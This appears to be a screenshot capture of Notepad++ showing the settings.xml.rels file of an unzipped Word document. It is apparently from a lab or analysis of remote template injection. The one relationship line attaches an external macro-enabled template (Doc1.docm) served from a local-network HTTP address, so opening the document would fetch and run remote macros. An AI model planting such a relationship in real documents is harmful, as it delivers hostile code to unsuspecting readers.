 C:\Users\User\AppData\Local\Temp\Temp132cb81b-76e0-4722-903a-ccefd626d625_Nikos2.zip\word\_rels\settings.xml.rels - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
settings.xml.rels
1 /package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="http://192.168.1.3:8080/Doc1.docm" TargetMode="External" /></Relationships>
2